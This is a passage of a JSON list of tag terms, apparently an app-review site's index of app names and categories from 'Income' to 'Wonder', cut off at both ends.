slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta Meme"},{"term":"Mezi"},{"term":"Micro Jobs"},{"term":"Micro Journal"},{"term":"Micro Soccer"},{"term":"Micro Vendor Adventures"},{"term":"MileCatcher"},{"term":"Mimics Sounds"},{"term":"Mind"},{"term":"Mindbliss"},{"term":"Miner"},{"term":"Minimi Pro Wallpapers"},{"term":"Minion Kart"},{"term":"Minion Smash"},{"term":"Missile Warning"},{"term":"Mix Amore"},{"term":"Mobile Backgrounds"},{"term":"Mobile Games"},{"term":"MobileSync App"},{"term":"MoboLink"},{"term":"Moiety"},{"term":"Mole Smash Tapper Action"},{"term":"Money GO"},{"term":"Monster"},{"term":"Monster Crusher Jumper"},{"term":"MooMoo Arcade"},{"term":"Moody"},{"term":"Mosaic Magic"},{"term":"Mosquito"},{"term":"Most Innovative"},{"term":"Most trending and hot videos"},{"term":"Motocross riding"},{"term":"Motorbike Racing"},{"term":"Movie"},{"term":"Movie Icon"},{"term":"Movie Player"},{"term":"Mr. Earthquake Pro"},{"term":"Mr. Intelligent"},{"term":"MrGuardian - Family Care"},{"term":"Multi Layer"},{"term":"Multiplayer"},{"term":"Mummy Tummy"},{"term":"Murder Minute"},{"term":"Muscle\u0026Motion"},{"term":"Music Tube"},{"term":"Musical Instruments Game"},{"term":"Musicana"},{"term":"Mustard"},{"term":"My Affirmations"},{"term":"My Casino Palace"},{"term":"My Devicelock"},{"term":"My Matrix TV"},{"term":"My Mother"},{"term":"My Nutrition Assistant"},{"term":"My Perfect Day"},{"term":"My Team Values"},{"term":"My4Faces Dreamland"},{"term":"MyAster"},{"term":"MyCuts"},{"term":"MyJourneys"},{"term":"Mydate"},{"term":"Mysa"},{"term":"Mysterious maze"},{"term":"Mystery"},{"term":"Mystic MAZE"},{"term":"N File Manager"},{"term":"N-gage"},{"term":"NFL"},{"term":"NOOVVO"},{"term":"NS Scoreboard"},{"term":"NS Volley Scout PRO"},{"term":"NYC"},{"term":"Nanimea"},{"term":"Needs.do"},{"term":"Neerbuy"},{"term":"Neon 2 Car Racing Games"},{"term":"Neon Stunt Rider"},{"term":"Nephrology"},{"term":"Nerdy Fun"},{"term":"Networking"},{"term":"Neutralizer"},{"term":"Never Have i Ever"},{"term":"New"},{"term":"New Experience"},{"term":"New Life Hacks"},{"term":"New Social Networking Concept"},{"term":"New friends"},{"term":"New movie"},{"term":"Newsletter App"},{"term":"Nine Worlds - A Viking saga"},{"term":"Ninja Avengers"},{"term":"Ninja VPN"},{"term":"No Snooze A"},{"term":"Nodat"},{"term":"Nolly By Nature"},{"term":"Notes"},{"term":"Notibuyer"},{"term":"Notifications"},{"term":"Number Puzzle"},{"term":"Numbers 1st"},{"term":"Numplussed"},{"term":"Nursery Rhymes DJ - KinToons"},{"term":"Nursing"},{"term":"Nutmeg Life"},{"term":"Nuts \u0026 Bananas"},{"term":"OCR"},{"term":"OSCE PASS"},{"term":"OWA Webmail"},{"term":"Odometer"},{"term":"Offerizer"},{"term":"Offline Map + Car Navigator"},{"term":"Offroad 4x4 Car Driving Mountain"},{"term":"Oh Hey High"},{"term":"Old Temples"},{"term":"One-to-one"},{"term":"Online Community"},{"term":"Online Coupons"},{"term":"Online Dating"},{"term":"Online bets"},{"term":"Oopsy"},{"term":"Optimize your exercise"},{"term":"Organic Chemistry Help"},{"term":"Organize"},{"term":"Oscar"},{"term":"Our Epic Day"},{"term":"Our Local Harvest"},{"term":"OverHere"},{"term":"PDF Convertor"},{"term":"PDF Ninja"},{"term":"PDF Scan + Edit and Sign PDF Document Scanner"},{"term":"PICKA"},{"term":"PRG Retro Gaming App"},{"term":"PS4"},{"term":"PUMTUM STUDIO"},{"term":"Paid Apps Free"},{"term":"Painly"},{"term":"Paint"},{"term":"Paintastic"},{"term":"Painting"},{"term":"PalmistryHD"},{"term":"Panda Witch Pop"},{"term":"Panion"},{"term":"Paradise Beach Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder 